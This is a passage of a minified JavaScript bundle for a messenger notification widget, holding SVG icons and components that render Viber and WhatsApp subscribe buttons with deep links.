c-0.6,0-1.5,0.3-1.5,1.7v3.6h5.4L33.6,27.9z M33.6,27.9"></path></g></svg>'},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.1" enable-background="new 0 0 54.2 54.1" xml:space="preserve"><g><path fill="#FFFFFF" d="M33.6,27.9h-4.8v17.6h-7.3V27.9h-3.5v-6.2h3.5v-4c0-2.9,1.4-7.3,7.3-7.3l5.4,0v6h-3.9 c-0.6,0-1.5,0.3-1.5,1.7v3.6h5.4L33.6,27.9z M33.6,27.9"></path></g></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=d(i(17)),r=d(i(198)),a=d(i(199)),c=d(i(200)),s=d(i(0));function d(t){return t&&t.__esModule?t:{default:t}}var l=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===s.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="viber://pa?chatURI='+this.config.id+"&context="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("viber")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("viberTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style?'\n                <a target="_blank" href="viber://pa?chatURI='+this.config.id+"&context="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("viber")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="viber://pa?chatURI='+this.config.id+"&context="+this.deepLink+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?r.default:c.default)+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("viber")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="viber://pa?chatURI='+this.config.id+"&context="+this.deepLink+'">\n                        <tb-notification-button__text>'+this.text("viberExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=l},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.3" enable-background="new 0 0 54.2 54.3" xml:space="preserve"><g><g><defs><rect id="SVGID_1_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_2_"><use xlink:href="#SVGID_1_" overflow="visible"></use></clipPath></g><g><defs><rect id="SVGID_3_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_4_"><use xlink:href="#SVGID_3_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_4_)" fill="#ffffff" d="M41.8,20L41.8,20c-0.7-3-4.1-6.2-7.1-6.9l0,0c-4.9-0.9-9.9-0.9-14.9,0l0,0 c-3,0.7-6.4,3.9-7.1,6.8l0,0c-0.9,4.2-0.9,8.4,0,12.5l0,0c0.7,2.8,3.8,5.9,6.7,6.7v3.3c0,1.2,1.5,1.8,2.3,0.9L25,40 c0.7,0,1.5,0.1,2.2,0.1c2.5,0,5-0.2,7.4-0.7l0,0c3-0.7,6.4-3.9,7.1-6.8l0,0C42.7,28.3,42.7,24.1,41.8,20 M39.2,31.9 c-0.5,1.9-3,4.4-5,4.8c-2.6,0.5-5.3,0.7-7.9,0.6c-0.1,0-0.1,0-0.1,0.1c-0.4,0.4-2.5,2.5-2.5,2.5L21,42.6c-0.2,0.2-0.5,0.1-0.5-0.2 v-5.5c0-0.1-0.1-0.2-0.2-0.2h0c-2-0.4-4.5-2.9-5-4.8c-0.8-3.8-0.8-7.6,0-11.3c0.5-1.9,3-4.4,5-4.8c4.6-0.9,9.2-0.9,13.8,0 c2,0.4,4.5,2.9,5,4.8C40,24.3,40,28.1,39.2,31.9"></path></g><g><defs><rect id="SVGID_5_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_6_"><use xlink:href="#SVGID_5_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_6_)" fill="#ffffff" d="M31.6,34.4c-0.3-0.1-0.6-0.2-0.9-0.3c-2.8-1.2-5.4-2.7-7.5-5 c-1.2-1.3-2.1-2.8-2.9-4.4c-0.4-0.7-0.7-1.5-1-2.3c-0.3-0.7,0.1-1.4,0.6-2c0.4-0.5,1-0.9,1.5-1.2c0.5-0.2,0.9-0.1,1.2,0.3 c0.7,0.8,1.4,1.7,1.9,2.7c0.3,0.6,0.2,1.3-0.4,1.7c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.2,0.5-0.1,0.8 c0.7,2,2,3.6,4,4.4c0.3,0.1,0.7,0.3,1,0.2c0.6-0.1,0.8-0.8,1.3-1.1c0.4-0.4,1-0.4,1.4-0.1c0.5,0.3,0.9,0.6,1.4,0.9 c0.4,0.3,0.9,0.6,1.3,1c0.4,0.3,0.5,0.8,0.3,1.3c-0.4,0.9-1,1.6-1.8,2C32.1,34.3,31.9,34.4,31.6,34.4 C31.3,34.3,31.9,34.4,31.6,34.4"></path></g><g><defs><rect id="SVGID_7_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_8_"><use xlink:href="#SVGID_7_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_8_)" fill="#ffffff" d="M27.2,18.4c3.7,0.1,6.7,2.6,7.4,6.2c0.1,0.6,0.2,1.3,0.2,1.9 c0,0.3-0.1,0.5-0.4,0.5c-0.3,0-0.4-0.2-0.4-0.5c0-0.5-0.1-1.1-0.1-1.6c-0.4-2.8-2.6-5-5.3-5.5c-0.4-0.1-0.8-0.1-1.3-0.1 c-0.3,0-0.6,0-0.7-0.4c0-0.3,0.2-0.5,0.4-0.5C27.1,18.4,27.2,18.4,27.2,18.4C30.9,18.5,27.2,18.4,27.2,18.4"></path></g><g><defs><rect id="SVGID_9_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_10_"><use xlink:href="#SVGID_9_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_10_)" fill="#ffffff" d="M32.9,25.7c0,0,0,0.2,0,0.3c-0.1,0.4-0.7,0.4-0.8,0c0-0.1,0-0.2,0-0.4 c0-0.8-0.2-1.6-0.6-2.2c-0.4-0.7-1-1.3-1.8-1.6c-0.4-0.2-0.9-0.3-1.4-0.4c-0.2,0-0.4-0.1-0.6-0.1c-0.3,0-0.4-0.2-0.4-0.5 c0-0.2,0.2-0.4,0.4-0.4c0.8,0,1.7,0.2,2.4,0.6c1.5,0.8,2.4,2.1,2.7,3.8c0,0.1,0,0.2,0,0.2C32.8,25.2,32.8,25.4,32.9,25.7 C32.9,25.7,32.8,25.4,32.9,25.7"></path></g><g><defs><rect id="SVGID_11_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_12_"><use xlink:href="#SVGID_11_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_12_)" fill="#ffffff" d="M30.6,25.6c-0.3,0-0.5-0.2-0.5-0.4c0-0.2,0-0.4-0.1-0.6 c-0.1-0.4-0.3-0.7-0.6-1c-0.1-0.1-0.3-0.2-0.5-0.2c-0.2-0.1-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.3-0.3-0.5c0-0.2,0.2-0.4,0.5-0.4 c1.4,0.1,2.5,0.8,2.6,2.5c0,0.1,0,0.2,0,0.4C30.8,25.5,30.7,25.6,30.6,25.6C30.3,25.6,30.7,25.6,30.6,25.6"></path></g></g></svg>'},function(t,n){t.exports='<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52.5 51.5" enable-background="new 0 0 52.5 51.5" version="1.1" id="svg4500" sodipodi:docname="icon_viber_new.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata4506"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc:type></cc:Work></rdf:RDF></metadata><defs id="defs4504"></defs><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview4502" showgrid="false" inkscape:zoom="11.643234" inkscape:cx="12.523617" inkscape:cy="24.462125" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="svg4500"></sodipodi:namedview><g id="g4488" transform="matrix(0.89735236,0,0,0.89735236,2.6945005,3.2433535)"><title id="title4485">background</title><rect id="canvas_background" height="51.5" width="52.5" y="0" x="0" style="fill:none"></rect></g><g id="g4498" transform="matrix(0.89735236,0,0,0.89735236,2.6945008,3.5746654)"><g stroke="null" id="svg_1"><path stroke="null" id="svg_2" d="m 36.974497,37.974109 c 3.120405,-0.696789 7.028484,-4.453393 7.785864,-7.452617 1.272398,-5.846972 1.272398,-11.784829 0,-17.631801 -0.75738,-3.029519 -4.665459,-6.755828 -7.785864,-7.452617 -7.11937,-1.363284 -14.359921,-1.363284 -21.448995,0 -3.120405,0.696789 -7.028484,4.453393 -7.785864,7.452617 -1.272398,5.846972 -1.272398,11.754534 0,17.601506 0.787675,3.029519 4.665459,6.755828 7.785864,7.452617 0.121181,0.03029 0.242362,0.151476 0.242362,0.302952 v 8.543244 c 0,0.424133 0.515018,0.636199 0.81797,0.333247 l 4.059556,-4.150441 c 0,0 3.241585,-3.332471 3.817194,-3.90808 0.06059,-0.06059 0.121181,-0.09089 0.212066,-0.09089 4.120146,0.121181 8.209997,-0.212066 12.299847,-0.999741 z" inkscape:connector-curvature="0" style="fill:#574e92"></path><path stroke="null" id="svg_3" d="M 33.036122,34.459866 C 32.551399,34.30839 32.096971,34.217504 31.672838,34.035733 27.280035,32.218022 23.250775,29.854997 20.039485,26.280164 18.221774,24.220091 16.767604,21.917656 15.586092,19.463746 15.010483,18.312529 14.52576,17.100721 14.041037,15.888913 c -0.454428,-1.090627 0.212066,-2.211549 0.908856,-3.059814 0.666494,-0.787675 1.484464,-1.363284 2.39332,-1.817711 0.727085,-0.333247 1.393579,-0.151476 1.938892,0.454428 1.090627,1.332988 2.120663,2.696272 2.938634,4.211032 0.515018,0.908856 0.393837,2.060073 -0.545313,2.696272 -0.212066,0.121181 -0.424133,0.302952 -0.636199,0.484723 -0.181771,0.151476 -0.363542,0.302952 -0.484723,0.515018 -0.242362,0.393837 -0.242362,0.81797 -0.09089,1.211808 1.151217,3.120405 3.09011,5.574315 6.210514,6.907304 0.515018,0.212066 1.030037,0.454428 1.605645,0.393837 0.969446,-0.121181 1.302693,-1.181512 1.969187,-1.757121 0.666494,-0.545313 1.51476,-0.545313 2.241844,-0.09089 0.727085,0.454428 1.423874,0.939151 2.120663,1.454169 0.696789,0.484723 1.363284,0.969446 1.969187,1.51476 0.605904,0.545313 0.81797,1.211808 0.454428,1.938892 -0.636199,1.332988 -1.545055,2.423615 -2.847748,3.120405 -0.302952,0.212066 -0.75738,0.272657 -1.151217,0.393837 -0.484723,-0.121181 0.393837,-0.121181 0,0 v 0 z" inkscape:connector-curvature="0" style="fill:#ffffff"></path><path stroke="null" id="svg_4" d="m 27.007379,9.587514 c 0.272657,0.030295 0.515018,0.06059 0.787675,0.090886 5.029002,0.727085 8.997672,4.362508 9.936823,9.51269 0.181771,0.969446 0.242362,1.938892 0.302952,2.938634 0.03029,0.393837 -0.212066,0.787675 -0.636199,0.81797 -0.454428,0 -0.666494,-0.393837 -0.696789,-0.787675 -0.06059,-0.81797 -0.09089,-1.63594 -0.212066,-2.45391 -0.636199,-4.271622 -4.02926,-7.816159 -8.300882,-8.573539 -0.636199,-0.121181 -1.302693,-0.151476 -1.938892,-0.212066 -0.393837,-0.03029 -0.939151,-0.06059 -1.030037,-0.575609 -0.06059,-0.424133 0.272657,-0.787675 0.696789,-0.787675 0.121181,0 0.212066,0 0.333247,0 0,-0.030295 0.515018,0 0.75738,0.030295 z" inkscape:connector-curvature="0" style="fill:#ffffff"></path><path stroke="null" id="svg_5" d="m 34.975014,20.857326 c 0,0.06059 0,0.242362 -0.06059,0.393837 -0.151476,0.575609 -1.030037,0.636199 -1.211808,0.06059 -0.06059,-0.181771 -0.06059,-0.363542 -0.06059,-0.545313 0,-1.211808 -0.272657,-2.423615 -0.878561,-3.483947 -0.636199,-1.090627 -1.57535,-1.999483 -2.726567,-2.544796 -0.696789,-0.333247 -1.423874,-0.545313 -2.181254,-0.666494 -0.333247,-0.06059 -0.666494,-0.09089 -0.999741,-0.121181 -0.393837,-0.06059 -0.605904,-0.302952 -0.605904,-0.696789 0,-0.363542 0.302952,-0.636199 0.696789,-0.605904 1.302693,0.06059 2.605386,0.363542 3.756604,0.969446 2.39332,1.242103 3.756604,3.241585 4.150441,5.907562 0,0.121181 0.03029,0.242362 0.06059,0.363542 0.0303,0.272657 0.06059,0.575609 0.06059,0.969446 0,0.06059 0,-0.393837 0,0 v 0 z" inkscape:connector-curvature="0" style="fill:#ffffff"></path><path stroke="null" id="svg_6" d="m 31.400182,20.70585 c -0.484723,0 -0.75738,-0.272657 -0.787675,-0.696789 -0.0303,-0.302952 -0.06059,-0.605904 -0.121181,-0.908856 -0.151476,-0.575609 -0.454428,-1.151217 -0.939151,-1.51476 -0.242362,-0.181771 -0.484723,-0.302952 -0.787675,-0.393837 -0.333247,-0.09089 -0.727085,-0.06059 -1.060332,-0.151476 -0.393837,-0.09089 -0.605904,-0.393837 -0.545313,-0.75738 0.06059,-0.333247 0.393837,-0.575609 0.727085,-0.545313 2.241844,0.151476 3.817194,1.302693 4.059556,3.938375 0,0.181771 0.0303,0.393837 0,0.545313 -0.09089,0.333247 -0.333247,0.484723 -0.545313,0.484723 -0.484723,0.03029 0.212066,0 0,0 v 0 z" inkscape:connector-curvature="0" style="fill:#ffffff"></path></g></g></svg>'},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.3" enable-background="new 0 0 54.2 54.3" xml:space="preserve"><g><g><defs><rect id="SVGID_3_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_4_"><use xlink:href="#SVGID_3_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M41.8,20L41.8,20c-0.7-3-4.1-6.2-7.1-6.9l0,0c-4.9-0.9-9.9-0.9-14.9,0l0,0 c-3,0.7-6.4,3.9-7.1,6.8l0,0c-0.9,4.2-0.9,8.4,0,12.5l0,0c0.7,2.8,3.8,5.9,6.7,6.7v3.3c0,1.2,1.5,1.8,2.3,0.9L25,40 c0.7,0,1.5,0.1,2.2,0.1c2.5,0,5-0.2,7.4-0.7l0,0c3-0.7,6.4-3.9,7.1-6.8l0,0C42.7,28.3,42.7,24.1,41.8,20 M39.2,31.9 c-0.5,1.9-3,4.4-5,4.8c-2.6,0.5-5.3,0.7-7.9,0.6c-0.1,0-0.1,0-0.1,0.1c-0.4,0.4-2.5,2.5-2.5,2.5L21,42.6c-0.2,0.2-0.5,0.1-0.5-0.2 v-5.5c0-0.1-0.1-0.2-0.2-0.2h0c-2-0.4-4.5-2.9-5-4.8c-0.8-3.8-0.8-7.6,0-11.3c0.5-1.9,3-4.4,5-4.8c4.6-0.9,9.2-0.9,13.8,0 c2,0.4,4.5,2.9,5,4.8C40,24.3,40,28.1,39.2,31.9"></path></g><g><defs><rect id="SVGID_5_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_6_"><use xlink:href="#SVGID_5_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_6_)" fill="#FFFFFF" d="M31.6,34.4c-0.3-0.1-0.6-0.2-0.9-0.3c-2.8-1.2-5.4-2.7-7.5-5 c-1.2-1.3-2.1-2.8-2.9-4.4c-0.4-0.7-0.7-1.5-1-2.3c-0.3-0.7,0.1-1.4,0.6-2c0.4-0.5,1-0.9,1.5-1.2c0.5-0.2,0.9-0.1,1.2,0.3 c0.7,0.8,1.4,1.7,1.9,2.7c0.3,0.6,0.2,1.3-0.4,1.7c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.2,0.5-0.1,0.8 c0.7,2,2,3.6,4,4.4c0.3,0.1,0.7,0.3,1,0.2c0.6-0.1,0.8-0.8,1.3-1.1c0.4-0.4,1-0.4,1.4-0.1c0.5,0.3,0.9,0.6,1.4,0.9 c0.4,0.3,0.9,0.6,1.3,1c0.4,0.3,0.5,0.8,0.3,1.3c-0.4,0.9-1,1.6-1.8,2C32.1,34.3,31.9,34.4,31.6,34.4 C31.3,34.3,31.9,34.4,31.6,34.4"></path></g><g><defs><rect id="SVGID_7_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_8_"><use xlink:href="#SVGID_7_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_8_)" fill="#FFFFFF" d="M27.2,18.4c3.7,0.1,6.7,2.6,7.4,6.2c0.1,0.6,0.2,1.3,0.2,1.9 c0,0.3-0.1,0.5-0.4,0.5c-0.3,0-0.4-0.2-0.4-0.5c0-0.5-0.1-1.1-0.1-1.6c-0.4-2.8-2.6-5-5.3-5.5c-0.4-0.1-0.8-0.1-1.3-0.1 c-0.3,0-0.6,0-0.7-0.4c0-0.3,0.2-0.5,0.4-0.5C27.1,18.4,27.2,18.4,27.2,18.4C30.9,18.5,27.2,18.4,27.2,18.4"></path></g><g><defs><rect id="SVGID_9_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_10_"><use xlink:href="#SVGID_9_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_10_)" fill="#FFFFFF" d="M32.9,25.7c0,0,0,0.2,0,0.3c-0.1,0.4-0.7,0.4-0.8,0c0-0.1,0-0.2,0-0.4 c0-0.8-0.2-1.6-0.6-2.2c-0.4-0.7-1-1.3-1.8-1.6c-0.4-0.2-0.9-0.3-1.4-0.4c-0.2,0-0.4-0.1-0.6-0.1c-0.3,0-0.4-0.2-0.4-0.5 c0-0.2,0.2-0.4,0.4-0.4c0.8,0,1.7,0.2,2.4,0.6c1.5,0.8,2.4,2.1,2.7,3.8c0,0.1,0,0.2,0,0.2C32.8,25.2,32.8,25.4,32.9,25.7 C32.9,25.7,32.8,25.4,32.9,25.7"></path></g><g><defs><rect id="SVGID_11_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_12_"><use xlink:href="#SVGID_11_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_12_)" fill="#FFFFFF" d="M30.6,25.6c-0.3,0-0.5-0.2-0.5-0.4c0-0.2,0-0.4-0.1-0.6 c-0.1-0.4-0.3-0.7-0.6-1c-0.1-0.1-0.3-0.2-0.5-0.2c-0.2-0.1-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.3-0.3-0.5c0-0.2,0.2-0.4,0.5-0.4 c1.4,0.1,2.5,0.8,2.6,2.5c0,0.1,0,0.2,0,0.4C30.8,25.5,30.7,25.6,30.6,25.6C30.3,25.6,30.7,25.6,30.6,25.6"></path></g></g></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=d(i(17)),r=d(i(202)),a=d(i(114)),c=d(i(203)),s=d(i(0));function d(t){return t&&t.__esModule?t:{default:t}}var l=encodeURIComponent("Отправьте не изменяя это сообщение "),f=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===s.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsapp")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("whatsappTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style||"icons"===this.config.markUp.style?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+c.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsapp")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?c.default:r.default)+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsapp")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                        <tb-notification-button__text>'+this.text("whatsappExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=f},function(t,n){t.exports='<svg xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsapp_my_fill_empty.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="11.313709" inkscape:cx="5.5565263" inkscape:cy="32.501721" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="g59"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g id="Group" style="mix-blend-mode:normal" figma:type="frame" transform="translate(29.734454,-2.8865086)"><g id="g59"><g id="g4565"><g id="Vector" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path1_fill" transform="translate(-90,8)" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" id="use3762" x="0" y="0" width="100%" height="100%"></use></g><g id="Ellipse 2" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" figma:type="ellipse" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path2_fill" transform="translate(-89,9)" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" id="use3765" x="0" y="0" width="100%" height="100%"></use></g><g id="g3770" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path3_fill" transform="translate(-84.534,13.8663)" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" id="use3768" x="0" y="0" width="100%" height="100%"></use></g><path inkscape:connector-curvature="0" id="path80" d="m -117.13953,25.377785 -1.18064,4.638689 4.37316,-1.365142 z" style="fill:#ffffff;stroke:#ffffff;stroke-width:0.62857145px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"></path></g></g></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 